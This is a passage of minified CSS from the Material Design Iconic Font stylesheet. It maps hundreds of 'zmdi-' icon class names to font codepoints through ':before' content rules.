.zmdi-assignment-check:before{content:'\f108'}.zmdi-assignment-o:before{content:'\f109'}.zmdi-assignment-return:before{content:'\f10a'}.zmdi-assignment-returned:before{content:'\f10b'}.zmdi-assignment:before{content:'\f10c'}.zmdi-attachment-alt:before{content:'\f10d'}.zmdi-attachment:before{content:'\f10e'}.zmdi-audio:before{content:'\f10f'}.zmdi-badge-check:before{content:'\f110'}.zmdi-balance-wallet:before{content:'\f111'}.zmdi-balance:before{content:'\f112'}.zmdi-battery-alert:before{content:'\f113'}.zmdi-battery-flash:before{content:'\f114'}.zmdi-battery-unknown:before{content:'\f115'}.zmdi-battery:before{content:'\f116'}.zmdi-bike:before{content:'\f117'}.zmdi-block-alt:before{content:'\f118'}.zmdi-block:before{content:'\f119'}.zmdi-boat:before{content:'\f11a'}.zmdi-book-image:before{content:'\f11b'}.zmdi-book:before{content:'\f11c'}.zmdi-bookmark-outline:before{content:'\f11d'}.zmdi-bookmark:before{content:'\f11e'}.zmdi-brush:before{content:'\f11f'}.zmdi-bug:before{content:'\f120'}.zmdi-bus:before{content:'\f121'}.zmdi-cake:before{content:'\f122'}.zmdi-car-taxi:before{content:'\f123'}.zmdi-car-wash:before{content:'\f124'}.zmdi-car:before{content:'\f125'}.zmdi-card-giftcard:before{content:'\f126'}.zmdi-card-membership:before{content:'\f127'}.zmdi-card-travel:before{content:'\f128'}.zmdi-card:before{content:'\f129'}.zmdi-case-check:before{content:'\f12a'}.zmdi-case-download:before{content:'\f12b'}.zmdi-case-play:before{content:'\f12c'}.zmdi-case:before{content:'\f12d'}.zmdi-cast-connected:before{content:'\f12e'}.zmdi-cast:before{content:'\f12f'}.zmdi-chart-donut:before{content:'\f130'}.zmdi-chart:before{content:'\f131'}.zmdi-city-alt:before{content:'\f132'}.zmdi-city:before{content:'\f133'}.zmdi-close-circle-o:before{content:'\f134'}.zmdi-close-circle:before{content:'\f135'}.zmdi-close:before{content:'\f136'}.zmdi-cocktail:before{content:'\f137'}.zmdi-code-setting:before{content:'\f138'}.zmdi-code-smartphone:before{content:'\f139'}.zmdi-code:before{content:'\f13a'}.zmdi-coffee:before{content:'\f13b'}.zmdi-collection-bookmark:before{content:'\f13c'}.zmdi-collection-case-play:before{content:'\f13d'}.zmdi-collection-folder-image:before{content:'\f13e'}.zmdi-collection-image-o:before{content:'\f13f'}.zmdi-collection-image:before{content:'\f140'}.zmdi-collection-item-1:before{content:'\f141'}.zmdi-collection-item-2:before{content:'\f142'}.zmdi-collection-item-3:before{content:'\f143'}.zmdi-collection-item-4:before{content:'\f144'}.zmdi-collection-item-5:before{content:'\f145'}.zmdi-collection-item-6:before{content:'\f146'}.zmdi-collection-item-7:before{content:'\f147'}.zmdi-collection-item-8:before{content:'\f148'}.zmdi-collection-item-9-plus:before{content:'\f149'}.zmdi-collection-item-9:before{content:'\f14a'}.zmdi-collection-item:before{content:'\f14b'}.zmdi-collection-music:before{content:'\f14c'}.zmdi-collection-pdf:before{content:'\f14d'}.zmdi-collection-plus:before{content:'\f14e'}.zmdi-collection-speaker:before{content:'\f14f'}.zmdi-collection-text:before{content:'\f150'}.zmdi-collection-video:before{content:'\f151'}.zmdi-compass:before{content:'\f152'}.zmdi-cutlery:before{content:'\f153'}.zmdi-delete:before{content:'\f154'}.zmdi-dialpad:before{content:'\f155'}.zmdi-dns:before{content:'\f156'}.zmdi-drink:before{content:'\f157'}.zmdi-edit:before{content:'\f158'}.zmdi-email-open:before{content:'\f159'}.zmdi-email:before{content:'\f15a'}.zmdi-eye-off:before{content:'\f15b'}.zmdi-eye:before{content:'\f15c'}.zmdi-eyedropper:before{content:'\f15d'}.zmdi-favorite-outline:before{content:'\f15e'}.zmdi-favorite:before{content:'\f15f'}.zmdi-filter-list:before{content:'\f160'}.zmdi-fire:before{content:'\f161'}.zmdi-flag:before{content:'\f162'}.zmdi-flare:before{content:'\f163'}.zmdi-flash-auto:before{content:'\f164'}.zmdi-flash-off:before{content:'\f165'}.zmdi-flash:before{content:'\f166'}.zmdi-flip:before{content:'\f167'}.zmdi-flower-alt:before{content:'\f168'}.zmdi-flower:before{content:'\f169'}.zmdi-font:before{content:'\f16a'}.zmdi-fullscreen-alt:before{content:'\f16b'}.zmdi-fullscreen-exit:before{content:'\f16c'}.zmdi-fullscreen:before{content:'\f16d'}.zmdi-functions:before{content:'\f16e'}.zmdi-gas-station:before{content:'\f16f'}.zmdi-gesture:before{content:'\f170'}.zmdi-globe-alt:before{content:'\f171'}.zmdi-globe-lock:before{content:'\f172'}.zmdi-globe:before{content:'\f173'}.zmdi-graduation-cap:before{content:'\f174'}.zmdi-home:before{content:'\f175'}.zmdi-hospital-alt:before{content:'\f176'}.zmdi-hospital:before{content:'\f177'}.zmdi-hotel:before{content:'\f178'}.zmdi-hourglass-alt:before{content:'\f179'}.zmdi-hourglass-outline:before{content:'\f17a'}.zmdi-hourglass:before{content:'\f17b'}.zmdi-http:before{content:'\f17c'}.zmdi-image-alt:before{content:'\f17d'}.zmdi-image-o:before{content:'\f17e'}.zmdi-image:before{content:'\f17f'}.zmdi-inbox:before{content:'\f180'}.zmdi-invert-colors-off:before{content:'\f181'}.zmdi-invert-colors:before{content:'\f182'}.zmdi-key:before{content:'\f183'}.zmdi-label-alt-outline:before{content:'\f184'}.zmdi-label-alt:before{content:'\f185'}.zmdi-label-heart:before{content:'\f186'}.zmdi-label:before{content:'\f187'}.zmdi-labels:before{content:'\f188'}.zmdi-lamp:before{content:'\f189'}.zmdi-landscape:before{content:'\f18a'}.zmdi-layers-off:before{content:'\f18b'}.zmdi-layers:before{content:'\f18c'}.zmdi-library:before{content:'\f18d'}.zmdi-link:before{content:'\f18e'}.zmdi-lock-open:before{content:'\f18f'}.zmdi-lock-outline:before{content:'\f190'}.zmdi-lock:before{content:'\f191'}.zmdi-mail-reply-all:before{content:'\f192'}.zmdi-mail-reply:before{content:'\f193'}.zmdi-mail-send:before{content:'\f194'}.zmdi-mall:before{content:'\f195'}.zmdi-map:before{content:'\f196'}.zmdi-menu:before{content:'\f197'}.zmdi-money-box:before{content:'\f198'}.zmdi-money-off:before{content:'\f199'}.zmdi-money:before{content:'\f19a'}.zmdi-more-vert:before{content:'\f19b'}.zmdi-more:before{content:'\f19c'}.zmdi-movie-alt:before{content:'\f19d'}.zmdi-movie:before{content:'\f19e'}.zmdi-nature-people:before{content:'\f19f'}.zmdi-nature:before{content:'\f1a0'}.zmdi-navigation:before{content:'\f1a1'}.zmdi-open-in-browser:before{content:'\f1a2'}.zmdi-open-in-new:before{content:'\f1a3'}.zmdi-palette:before{content:'\f1a4'}.zmdi-parking:before{content:'\f1a5'}.zmdi-pin-account:before{content:'\f1a6'}.zmdi-pin-assistant:before{content:'\f1a7'}.zmdi-pin-drop:before{content:'\f1a8'}.zmdi-pin-help:before{content:'\f1a9'}.zmdi-pin-off:before{content:'\f1aa'}.zmdi-pin:before{content:'\f1ab'}.zmdi-pizza:before{content:'\f1ac'}.zmdi-plaster:before{content:'\f1ad'}.zmdi-power-setting:before{content:'\f1ae'}.zmdi-power:before{content:'\f1af'}.zmdi-print:before{content:'\f1b0'}.zmdi-puzzle-piece:before{content:'\f1b1'}.zmdi-quote:before{content:'\f1b2'}.zmdi-railway:before{content:'\f1b3'}.zmdi-receipt:before{content:'\f1b4'}.zmdi-refresh-alt:before{content:'\f1b5'}.zmdi-refresh-sync-alert:before{content:'\f1b6'}.zmdi-refresh-sync-off:before{content:'\f1b7'}.zmdi-refresh-sync:before{content:'\f1b8'}.zmdi-refresh:before{content:'\f1b9'}.zmdi-roller:before{content:'\f1ba'}.zmdi-ruler:before{content:'\f1bb'}.zmdi-scissors:before{content:'\f1bc'}.zmdi-screen-rotation-lock:before{content:'\f1bd'}.zmdi-screen-rotation:before{content:'\f1be'}.zmdi-search-for:before{content:'\f1bf'}.zmdi-search-in-file:before{content:'\f1c0'}.zmdi-search-in-page:before{content:'\f1c1'}.zmdi-search-replace:before{content:'\f1c2'}.zmdi-search:before{content:'\f1c3'}.zmdi-seat:before{content:'\f1c4'}.zmdi-settings-square:before{content:'\f1c5'}.zmdi-settings:before{content:'\f1c6'}.zmdi-shield-check:before{content:'\f1c7'}.zmdi-shield-security:before{content:'\f1c8'}.zmdi-shopping-basket:before{content:'\f1c9'}.zmdi-shopping-cart-plus:before{content:'\f1ca'}.zmdi-shopping-cart:before{content:'\f1cb'}.zmdi-sign-in:before{content:'\f1cc'}.zmdi-sort-amount-asc:before{content:'\f1cd'}.zmdi-sort-amount-desc:before{content:'\f1ce'}.zmdi-sort-asc:before{content:'\f1cf'}.zmdi-sort-desc:before{content:'\f1d0'}.zmdi-spellcheck:before{content:'\f1d1'}.zmdi-storage:before{content:'\f1d2'}.zmdi-store-24:before{content:'\f1d3'}.zmdi-store:before{content:'\f1d4'}.zmdi-subway:before{content:'\f1d5'}.zmdi-sun:before{content:'\f1d6'}.zmdi-tab-unselected:before{content:'\f1d7'}.zmdi-tab:before{content:'\f1d8'}.zmdi-tag-close:before{content:'\f1d9'}.zmdi-tag-more:before{content:'\f1da'}.zmdi-tag:before{content:'\f1db'}.zmdi-thumb-down:before{content:'\f1dc'}.zmdi-thumb-up-down:before{content:'\f1dd'}.zmdi-thumb-up:before{content:'\f1de'}.zmdi-ticket-star:before{content:'\f1df'}.zmdi-toll:before{content:'\f1e0'}.zmdi-toys:before{content:'\f1e1'}.zmdi-traffic:before{content:'\f1e2'}.zmdi-translate:before{content:'\f1e3'}.zmdi-triangle-down:before{content:'\f1e4'}.zmdi-triangle-up:before{content:'\f1e5'}.zmdi-truck:before{content:'\f1e6'}.zmdi-turning-sign:before{content:'\f1e7'}.zmdi-wallpaper:before{content:'\f1e8'}.zmdi-washing-machine:before{content:'\f1e9'}.zmdi-window-maximize:before{content:'\f1ea'}.zmdi-window-minimize:before{content:'\f1eb'}.zmdi-window-restore:before{content:'\f1ec'}.zmdi-wrench:before{content:'\f1ed'}.zmdi-zoom-in:before{content:'\f1ee'}.zmdi-zoom-out:before{content:'\f1ef'}.zmdi-alert-circle-o:before{content:'\f1f0'}.zmdi-alert-circle:before{content:'\f1f1'}.zmdi-alert-octagon:before{content:'\f1f2'}.zmdi-alert-polygon:before{content:'\f1f3'}.zmdi-alert-triangle:before{content:'\f1f4'}.zmdi-help-outline:before{content:'\f1f5'}.zmdi-help:before{content:'\f1f6'}.zmdi-info-outline:before{content:'\f1f7'}.zmdi-info:before{content:'\f1f8'}.zmdi-notifications-active:before{content:'\f1f9'}.zmdi-notifications-add:before{content:'\f1fa'}.zmdi-notifications-none:before{content:'\f1fb'}.zmdi-notifications-off:before{content:'\f1fc'}.zmdi-notifications-paused:before{content:'\f1fd'}.zmdi-notifications:before{content:'\f1fe'}.zmdi-account-add:before{content:'\f1ff'}.zmdi-account-box-mail:before{content:'\f200'}.zmdi-account-box-o:before{content:'\f201'}.zmdi-account-box-phone:before{content:'\f202'}.zmdi-account-box:before{content:'\f203'}.zmdi-account-calendar:before{content:'\f204'}.zmdi-account-circle:before{content:'\f205'}.zmdi-account-o:before{content:'\f206'}.zmdi-account:before{content:'\f207'}.zmdi-accounts-add:before{content:'\f208'}.zmdi-accounts-alt:before{content:'\f209'}.zmdi-accounts-list-alt:before{content:'\f20a'}.zmdi-accounts-list:before{content:'\f20b'}.zmdi-accounts-outline:before{content:'\f20c'}.zmdi-accounts:before{content:'\f20d'}.zmdi-face:before{content:'\f20e'}.zmdi-female:before{content:'\f20f'}.zmdi-male-alt:before{content:'\f210'}.zmdi-male-female:before{content:'\f211'}.zmdi-male:before{content:'\f212'}.zmdi-mood-bad:before{content:'\f213'}.zmdi-mood:before{content:'\f214'}.zmdi-run:before{content:'\f215'}.zmdi-walk:before{content:'\f216'}.zmdi-cloud-box:before{content:'\f217'}.zmdi-cloud-circle:before{content:'\f218'}.zmdi-cloud-done:before{content:'\f219'}.zmdi-cloud-download:before{content:'\f21a'}.zmdi-cloud-off:before{content:'\f21b'}.zmdi-cloud-outline-alt:before{content:'\f21c'}.zmdi-cloud-outline:before{content:'\f21d'}.zmdi-cloud-upload:before{content:'\f21e'}.zmdi-cloud:before{content:'\f21f'}.zmdi-download:before{content:'\f220'}.zmdi-file-plus:before{content:'\f221'}.zmdi-file-text:before{content:'\f222'}.zmdi-file:before{content:'\f223'}.zmdi-folder-outline:before{content:'\f224'}.zmdi-folder-person:before{content:'\f225'}.zmdi-folder-star-alt:before{content:'\f226'}.zmdi-folder-star:before{content:'\f227'}.zmdi-folder:before{content:'\f228'}.zmdi-gif:before{content:'\f229'}.zmdi-upload:before{content:'\f22a'}.zmdi-border-all:before{content:'\f22b'}.zmdi-border-bottom:before{content:'\f22c'}.zmdi-border-clear:before{content:'\f22d'}.zmdi-border-color:before{content:'\f22e'}.zmdi-border-horizontal:before{content:'\f22f'}.zmdi-border-inner:before{content:'\f230'}.zmdi-border-left:before{content:'\f231'}.zmdi-border-outer:before{content:'\f232'}.zmdi-border-right:before{content:'\f233'}.zmdi-border-style:before{content:'\f234'}.zmdi-border-top:before{content:'\f235'}.zmdi-border-vertical:before{content:'\f236'}.zmdi-copy:before{content:'\f237'}.zmdi-crop:before{content:'\f238'}.zmdi-format-align-center:before{content:'\f239'}.zmdi-format-align-justify:before{content:'\f23a'}.zmdi-format-align-left:before{content:'\f23b'}.zmdi-format-align-right:before{content:'\f23c'}.zmdi-format-bold:before{content:'\f23d'}.zmdi-format-clear-all:before{content:'\f23e'}.zmdi-format-clear:before{content:'\f23f'}.zmdi-format-color-fill:before{content:'\f240'}.zmdi-format-color-reset:before{content:'\f241'}.zmdi-format-color-text:before{content:'\f242'}.zmdi-format-indent-decrease:before{content:'\f243'}.zmdi-format-indent-increase:before{content:'\f244'}.zmdi-format-italic:before{content:'\f245'}.zmdi-format-line-spacing:before{content:'\f246'}.zmdi-format-list-bulleted:before{content:'\f247'}.zmdi-format-list-numbered:before{content:'\f248'}.zmdi-format-ltr:before{content:'\f249'}.zmdi-format-rtl:before{content:'\f24a'}.zmdi-format-size:before{content:'\f24b'}.zmdi-format-strikethrough-s:before{content:'\f24c'}.zmdi-format-strikethrough:before{content:'\f24d'}.zmdi-format-subject:before{content:'\f24e'}.zmdi-format-underlined:before{content:'\f24f'}.zmdi-format-valign-bottom:before{content:'\f250'}.zmdi-format-valign-center:before{content:'\f251'}.zmdi-format-valign-top:before{content:'\f252'}.zmdi-redo:before{content:'\f253'}.zmdi-select-all:before{content:'\f254'}.zmdi-space-bar:before{content:'\f255'}.zmdi-text-format:before{content:'\f256'}.zmdi-transform:before{content:'\f257'}.zmdi-undo:before{content:'\f258'}.zmdi-wrap-text:before{content:'\f259'}.zmdi-comment-alert:before{content:'\f25a'}.zmdi-comment-alt-text:before{content:'\f25b'}.zmdi-comment-alt:before{content:'\f25c'}.zmdi-comment-edit:before{content:'\f25d'}.zmdi-comment-image:before{content:'\f25e'}.zmdi-comment-list:before{content:'\f25f'}.zmdi-comment-more:before{content:'\f260'}.zmdi-comment-outline:before{content:'\f261'}.zmdi-comment-text-alt:before{content:'\f262'}.zmdi-comment-text:before{content:'\f263'}.zmdi-comment-video:before{content:'\f264'}.zmdi-comment:before{content:'\f265'}.zmdi-comments:before{content:'\f266'}.zmdi-check-all:before{content:'\f267'}.zmdi-check-circle-u:before{content:'\f268'}.zmdi-check-circle:before{content:'\f269'}.zmdi-check-square:before{content:'\f26a'}.zmdi-check:before{content:'\f26b'}.zmdi-circle-o:before{content:'\f26c'}.zmdi-circle:before{content:'\f26d'}.zmdi-dot-circle-alt:before{content:'\f26e'}.zmdi-dot-circle:before{content:'\f26f'}.zmdi-minus-circle-outline:before{content:'\f270'}.zmdi-minus-circle:before{content:'\f271'}.zmdi-minus-square:before{content:'\f272'}.zmdi-minus:before{content:'\f273'}.zmdi-plus-circle-o-duplicate:before{content:'\f274'}.zmdi-plus-circle-o:before{content:'\f275'}.zmdi-plus-circle:before{content:'\f276'}.zmdi-plus-square:before{content:'\f277'}.zmdi-plus:before{content:'\f278'}.zmdi-square-o:before{content:'\f279'}.zmdi-star-circle:before{content:'\f27a'}.zmdi-star-half:before{content:'\f27b'}.zmdi-star-outline:before{content:'\f27c'}.zmdi-star:before{content:'\f27d'}.zmdi-bluetooth-connected:before{content:'\f27e'}.zmdi-bluetooth-off:before{content:'\f27f'}.zmdi-bluetooth-search:before{content:'\f280'}.zmdi-bluetooth-setting:before{content:'\f281'}.zmdi-bluetooth:before{content:'\f282'}.zmdi-camera-add:before{content:'\f283'}.zmdi-camera-alt:before{content:'\f284'}.zmdi-camera-bw:before{content:'\f285'}.zmdi-camera-front:before{content:'\f286'}.zmdi-camera-mic:before{content:'\f287'}.zmdi-camera-party-mode:before{content:'\f288'}.zmdi-camera-rear:before{content:'\f289'}.zmdi-camera-roll:before{content:'\f28a'}.zmdi-camera-switch:before{content:'\f28b'}.zmdi-camera:before{content:'\f28c'}.zmdi-card-alert:before{content:'\f28d'}.zmdi-card-off:before{content:'\f28e'}.zmdi-card-sd:before{content:'\f28f'}.zmdi-card-sim:before{content:'\f290'}.zmdi-desktop-mac:before{content:'\f291'}.zmdi-desktop-windows:before{content:'\f292'}.zmdi-device-hub:before{content:'\f293'}.zmdi-devices-off:before{content:'\f294'}.zmdi-devices:before{content:'\f295'}.zmdi-dock:before{content:'\f296'}.zmdi-floppy:before{content:'\f297'}.zmdi-gamepad:before{content:'\f298'}.zmdi-gps-dot:before{content:'\f299'}.zmdi-gps-off:before{content:'\f29a'}.zmdi-gps:before{content:'\f29b'}.zmdi-headset-mic:before{content:'\f29c'}.zmdi-headset:before{content:'\f29d'}.zmdi-input-antenna:before{content:'\f29e'}.zmdi-input-composite:before{content:'\f29f'}.zmdi-input-hdmi:before{content:'\f2a0'}.zmdi-input-power:before{content:'\f2a1'}.zmdi-input-svideo:before{content:'\f2a2'}.zmdi-keyboard-hide:before{content:'\f2a3'}.zmdi-keyboard:before{content:'\f2a4'}.zmdi-laptop-chromebook:before{content:'\f2a5'}.zmdi-laptop-mac:before{content:'\f2a6'}.zmdi-laptop:before{content:'\f2a7'}.zmdi-mic-off:before{content:'\f2a8'}.zmdi-mic-outline:before{content:'\f2a9'}.zmdi-mic-setting:before{content:'\f2aa'}.zmdi-mic:before{content:'\f2ab'}.zmdi-mouse:before{content:'\f2ac'}.zmdi-network-alert:before{content:'\f2ad'}.zmdi-network-locked:before{content:'\f2ae'}.zmdi-network-off:before{content:'\f2af'}.zmdi-network-outline:before{content:'\f2b0'}.zmdi-network-setting:before{content:'\f2b1'}.zmdi-network:before{content:'\f2b2'}.zmdi-phone-bluetooth:before{content:'\f2b3'}.zmdi-phone-end:before{content:'\f2b4'}.zmdi-phone-forwarded:before{content:'\f2b5'}.zmdi-phone-in-talk:before{content:'\f2b6'}.zmdi-phone-locked:before{content:'\f2b7'}.zmdi-phone-missed:before{content:'\f2b8'}.zmdi-phone-msg:before{content:'\f2b9'}.zmdi-phone-paused:before{content:'\f2ba'}.zmdi-phone-ring:before{content:'\f2bb'}.zmdi-phone-setting:before{content:'\f2bc'}.zmdi-phone-sip:before{content:'\f2bd'}.zmdi-phone:before{content:'\f2be'}.zmdi-portable-wifi-changes:before{content:'\f2bf'}.zmdi-portable-wifi-off:before{content:'\f2c0'}.zmdi-portable-wifi:before{content:'\f2c1'}.zmdi-radio:before{content:'\f2c2'}.zmdi-reader:before{content:'\f2c3'}.zmdi-remote-control-alt:before{content:'\f2c4'}.zmdi-remote-control:before{content:'\f2c5'}.zmdi-router:before{content:'\f2c6'}.zmdi-scanner:before{content:'\f2c7'}.zmdi-smartphone-android:before{content:'\f2c8'}.zmdi-smartphone-download:before{content:'\f2c9'}.zmdi-smartphone-erase:before{content:'\f2ca'}.zmdi-smartphone-info:before{content:'\f2cb'}.zmdi-smartphone-iphone:before{content:'\f2cc'}.zmdi-smartphone-landscape-lock:before{content:'\f2cd'}.zmdi-smartphone-landscape:before{content:'\f2ce'}.zmdi-smartphone-lock:before{content:'\f2cf'}.zmdi-smartphone-portrait-lock:before{content:'\f2d0'}.zmdi-smartphone-ring:before{content:'\f2d1'}.zmdi-smartphone-setting:before{content:'\f2d2'}.zmdi-smartphone-setup:before{content:'\f2d3'}.zmdi-smartphone:before{content:'\f2d4'}.zmdi-speaker:before{content:'\f2d5'}.zmdi-tablet-android:before{content:'\f2d6'}.zmdi-tablet-mac:before{content:'\f2d7'}.zmdi-tablet:before{content:'\f2d8'}.zmdi-tv-alt-play:before{content:'\f2d9'}.zmdi-tv-list:before{content:'\f2da'}.zmdi-tv-play:before{content:'\f2db'}.zmdi-tv:before{content:'\f2dc'}.zmdi-usb:before{content:'\f2dd'}.zmdi-videocam-off:before{content:'\f2de'}.zmdi-videocam-switch:before{content:'\f2df'}.zmdi-videocam:before{content:'\f2e0'}.zmdi-watch:before{content:'\f2e1'}.zmdi-wifi-alt-2:before{content:'\f2e2'}.zmdi-wifi-alt:before{content:'\f2e3'}.zmdi-wifi-info:before{content:'\f2e4'}.zmdi-wifi-lock:before{content:'\f2e5'}.zmdi-wifi-off:before{content:'\f2e6'}.zmdi-wifi-outline:before{content:'\f2e7'}.zmdi-wifi:before{content:'\f2e8'}.zmdi-arrow-left-bottom:before{content:'\f2e9'}.zmdi-arrow-left:before{content:'\f2ea'}.zmdi-arrow-merge:before{content:'\f2eb'}.zmdi-arrow-missed:before{content:'\f2ec'}.zmdi-arrow-right-top:before{content:'\f2ed'}.zmdi-arrow-right:before{content:'\f2ee'}.zmdi-arrow-split:before{content:'\f2ef'}.zmdi-arrows:before{content:'\f2f0'}.zmdi-caret-down-circle:before{content:'\f2f1'}.zmdi-caret-down:before{content:'\f2f2'}.zmdi-caret-left-circle:before{content:'\f2f3'}.zmdi-caret-left:before{content:'\f2f4'}.zmdi-caret-right-circle:before{content:'\f2f5'}.zmdi-caret-right:before{content:'\f2f6'}.zmdi-caret-up-circle:before{content:'\f2f7'}.zmdi-caret-up:before{content:'\f2f8'}.zmdi-chevron-down:before{content:'\f2f9'}.zmdi-chevron-left:before{content:'\f2fa'}.zmdi-chevron-right:before{content:'\f2fb'}.zmdi-chevron-up:before{content:'\f2fc'}.zmdi-forward:before{content:'\f2fd'}.zmdi-long-arrow-down:before{content:'\f2fe'}.zmdi-long-arrow-left:before{content:'\f2ff'}.zmdi-long-arrow-return:before{content:'\f300'}.zmdi-long-arrow-right:before{content:'\f301'}.zmdi-long-arrow-tab:before{content:'\f302'}.zmdi-long-arrow-up:before{content:'\f303'}.zmdi-rotate-ccw:before{content:'\f304'}.zmdi-rotate-cw:before{content:'\f305'}.zmdi-rotate-left:before{content:'\f306'}.zmdi-rotate-right:before{content:'\f307'}.zmdi-square-down:before{content:'\f308'}.zmdi-square-right:before{content:'\f309'}.zmdi-swap-alt:before{content:'\f30a'}.zmdi-swap-vertical-circle:before{content:'\f30b'}.zmdi-swap-vertical:before{content:'\f30c'}.zmdi-swap:before{content:'\f30d'}.zmdi-trending-down:before{content:'\f30e'}.zmdi-trending-flat:before{content:'\f30f'}.zmdi-trending-up:before{content:'\f310'}.zmdi-unfold-less:before{content:'\f311'}.zmdi-unfold-more:before{content:'\f312'}.zmdi-apps:before{content:'\f313'}.zmdi-grid-off:before{content:'\f314'}.zmdi-grid:before{content:'\f315'}.zmdi-view-agenda:before{content:'\f316'}.zmdi-view-array:before{content:'\f317'}.zmdi-view-carousel:before{content:'\f318'}.zmdi-view-column:before{content:'\f319'}.zmdi-view-comfy:before{content:'\f31a'}.zmdi-view-compact:before{content:'\f31b'}.zmdi-view-dashboard:before{content:'\f31c'}.zmdi-view-day:before{content:'\f31d'}.zmdi-view-headline:before{content:'\f31e'}.zmdi-view-list-alt:before{content:'\f31f'}.zmdi-view-list:before{content:'\f320'}.zmdi-view-module:before{content:'\f321'}.zmdi-view-quilt:before{content:'\f322'}.zmdi-view-stream:before{content:'\f323'}.zmdi-view-subtitles:before{content:'\f324'}.zmdi-view-toc:before{content:'\f325'}.zmdi-view-web:before{content:'\f326'}.zmdi-view-week:before{content:'\f327'}.zmdi-widgets:before{content:'\f328'}.zmdi-alarm-check:before{content:'\f329'}.zmdi-alarm-off:before{content:'\f32a'}.zmdi-alarm-plus:before{content:'\f32b'}.zmdi-alarm-snooze:before{content:'\f32c'}.zmdi-alarm:before{content:'\f32d'}.zmdi-calendar-alt:before{content:'\f32e'}.zmdi-calendar-check:before{content:'\f32f'}.zmdi-calendar-close:before{content:'\f330'}.zmdi-calendar-note:before{content:'\f331'}.zmdi-calendar:before{content:'\f332'}.zmdi-time-countdown:before{content:'\f333'}.zmdi-time-interval:before{content:'\f334'}.zmdi-time-restore-setting:before{content:'\f335'}.zmdi-time-restore:before{content:'\f336'}.zmdi-time:before{content:'\f337'}.zmdi-timer-off:before{content:'\f338'}.zmdi-timer:before{content:'\f339'}.zmdi-android-alt:before{content:'\f33a'}.zmdi-android:before{content:'\f33b'}.zmdi-apple:before{content:'\f33c'}.zmdi-behance:before{content:'\f33d'}.zmdi-codepen:before{content:'\f33e'}.zmdi-dribbble:before{content:'\f33f'}.zmdi-dropbox:before{content:'\f340'}.zmdi-evernote:before{content:'\f341'}.zmdi-facebook-box:before{content:'\f342'}.zmdi-facebook:before{content:'\f343'}.zmdi-github-box:before{content:'\f344'}.zmdi-github:before{content:'\f345'}.zmdi-google-drive:before{content:'\f346'}.zmdi-google-earth:before{content:'\f347'}.zmdi-google-glass:before{content:'\f348'}.zmdi-google-maps:before{content:'\f349'}.zmdi-google-pages:before{content:'\f34a'}.zmdi-google-play:before{content:'\f34b'}.zmdi-google-plus-box:before{content:'\f34c'}.zmdi-google-plus:before{content:'\f34d'}.zmdi-google:before{content:'\f34e'}.zmdi-instagram:before{content:'\f34f'}.zmdi-language-css3:before{content:'\f350'}.zmdi-language-html5:before{content:'\f351'}.zmdi-language-javascript:before{content:'\f352'}.zmdi-language-python-alt:before{content:'\f353'}.zmdi-language-python:before{content:'\f354'}.zmdi-lastfm:before{content:'\f355'}.zmdi-linkedin-box:before{content:'\f356'}.zmdi-paypal:before{content:'\f357'}.zmdi-pinterest-box:before{content:'\f358'}.zmdi-pocket:before{content:'\f359'}.zmdi-polymer:before{content:'\f35a'}.zmdi-share:before{content:'\f35b'}.zmdi-stackoverflow:before{content:'\f35c'}.zmdi-steam-square:before{content:'\f35d'}.zmdi-steam:before{content:'\f35e'}.zmdi-twitter-box:before{content:'\f35f'}.zmdi-twitter:before{content:'\f360'}.zmdi-vk:before{content:'\f361'}.zmdi-wikipedia:before{content:'\f362'}.zmdi-windows:before{content:'\f363'}.zmdi-aspect-ratio-alt:before{content:'\f364'}.zmdi-aspect-ratio:before{content:'\f365'}.zmdi-blur-circular:before{content:'\f366'}.zmdi-blur-linear:before{content:'\f367'}.zmdi-blur-off:before{content:'\f368'}.zmdi-blur:before{content:'\f369'}.zmdi-brightness-2:before{content:'\f36a'}.zmdi-brightness-3:before{content:'\f36b'}.zmdi-brightness-4:before{content:'\f36c'}.zmdi-brightness-5:before{content:'\f36d'}.zmdi-brightness-6:before{content:'\f36e'}.zmdi-brightness-7:before{content:'\f36f'}.zmdi-brightness-auto:before{content:'\f370'}.zmdi-brightness-setting:before{content:'\f371'}.zmdi-broken-image:before{content:'\f372'}.zmdi-center-focus-strong:before{content:'\f373'}.zmdi-center-focus-weak:before{content:'\f374'}.zmdi-compare:before{content:'\f375'}.zmdi-crop-16-9:before{content:'\f376'}.zmdi-crop-3-2:before{content:'\f377'}.zmdi-crop-5-4:before{content:'\f378'}.zmdi-crop-7-5:before{content:'\f379'}.zmdi-crop-din:before{content:'\f37a'}.zmdi-crop-free:before{content:'\f37b'}.zmdi-crop-landscape:before{content:'\f37c'}.zmdi-crop-portrait:before{content:'\f37d'}.zmdi-crop-square:before{content:'\f37e'}.zmdi-exposure-alt:before{content:'\f37f'}.zmdi-exposure:before{content:'\f380'}.zmdi-filter-b-and-w:before{content:'\f381'}.zmdi-filter-center-focus:before{content:'\f382'}.zmdi-filter-frames:before{content:'\f383'}.zmdi-filter-tilt-shift:before{content:'\f384'}.zmdi-gradient:before{content:'\f385'}.zmdi-grain:before{content:'\f386'}.zmdi-graphic-eq:before{content:'\f387'}.zmdi-hdr-off:before{content:'\f388'}.zmdi-hdr-strong:before{content:'\f389'}.zmdi-hdr-weak:before{content:'\f38a'}.zmdi-hdr:before{content:'\f38b'}.zmdi-iridescent:before{content:'\f38c'}.zmdi-leak-off:before{content:'\f38d'}.zmdi-leak:before{content:'\f38e'}.zmdi-looks:before{content:'\f38f'}.zmdi-loupe:before{content:'\f390'}.zmdi-panorama-horizontal:before{content:'\f391'}.zmdi-panorama-vertical:before{content:'\f392'}.zmdi-panorama-wide-angle:before{content:'\f393'}.zmdi-photo-size-select-large:before{content:'\f394'}.zmdi-photo-size-select-small:before{content:'\f395'}.zmdi-picture-in-picture:before{content:'\f396'}.zmdi-slideshow:before{content:'\f397'}.zmdi-texture:before{content:'\f398'}.zmdi-tonality:before{content:'\f399'}.zmdi-vignette:before{content:'\f39a'}.zmdi-wb-auto:before{content:'\f39b'}.zmdi-eject-alt:before{content:'\f39c'}.zmdi-eject:before{content:'\f39d'}.zmdi-equalizer:before{content:'\f39e'}.zmdi-fast-forward:before{content:'\f39f'}.zmdi-fast-rewind:before{content:'\f3a0'}.zmdi-forward-10:before{content:'\f3a1'}.zmdi-forward-30:before{content:'\f3a2'}.zmdi-forward-5:before{content:'\f3a3'}.zmdi-hearing:before{content:'\f3a4'}.zmdi-pause-circle-outline:before{content:'\f3a5'}.zmdi-pause-circle:before{content:'\f3a6'}.zmdi-pause:before{content:'\f3a7'}.zmdi-play-circle-outline:before{content:'\f3a8'}.zmdi-play-circle:before{content:'\f3a9'}.zmdi-play:before{content:'\f3aa'}.zmdi-